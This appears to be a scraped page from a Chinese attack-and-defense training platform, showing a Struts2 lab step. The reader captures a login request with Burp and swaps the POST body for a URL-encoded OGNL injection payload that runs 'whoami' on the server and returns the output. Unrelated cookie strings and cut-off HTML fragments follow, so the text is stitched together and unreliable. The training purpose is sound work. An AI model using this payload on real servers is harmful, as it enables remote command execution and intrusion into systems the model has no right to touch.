 192.168.199.132:8000/#
移动版
阴阳攻防平台
攻防环境
SQL注入
XSS漏洞
CSRF漏洞
信息泄露漏洞
命令执行漏洞
struts2漏洞
XXE漏洞
其他漏洞
CVE漏洞
漏洞集合
CTF
我的桌面
struts2漏洞
SQL注入
在浏览器输入
http://192.168.1.170:7777/struts2/index.jsp
使用burp对登录框进行抓包
将post内容改成下面
username=111&password=%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%6
1%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%77%68%6f%61%6d%69%22%7d%29%29%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%6
1%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20%6
a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%6
6%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%23%65%29%2
c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%7
4%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%70%72%69%6e%7
4%6c%6e%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%7
5%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d%0a
ECS_ID=2904f1fe92b91c03034605d2d54884f118db7db1; ECS[visit_times]=1;
ECS[display]=grid; ECSCP_ID=a1303878db6c387627d467b6abbe06f5cdc837f0;
deal_city=3; Wue_sid=GJcfec; 52b_sid=4W7f8o;
Ns_lastvisit=1%091532328031%09%2Fwww%2Findex.php%3Fm%3Dcron;
Ns_visitor=LutAtgvfbYA2nizmXcl%2FszFbK9v5XTP0PBoraD%2BWonr32N0e;
csrf_token=4eca31cbdac157c4;
USR=kbhmufkj%090%091532329068%09http%3A%2F%2F192.168.1.170%3A7777%2Fdo%2Fhack.p
hp%3Fhack%3Dlogin%26styletype%3Dv7%26iframeID%3Dhead_loginer;
<p>link: <a href="https://struts.apache.org/docs/s2-0
<form id="login" name="login" onsubmit="return true;"
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" c
<td